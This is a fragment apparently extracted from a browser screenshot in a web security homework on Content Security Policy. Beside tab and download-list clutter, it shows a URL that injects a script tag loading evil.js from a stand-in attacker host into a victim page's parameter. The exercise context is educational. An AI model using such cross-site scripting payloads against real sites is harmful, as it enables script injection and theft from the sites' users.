 attacker.com/hw-6-1.html
New Tab
victim.com/csp.php?js=%3Cscript/src=//attacker.com/evil.js%3E%3C/script%3E
Import bookmarks...
Getting Started
csp(1).php
Completed — 213 bytes
csp.php
Completed — 213 bytes
Show all downloads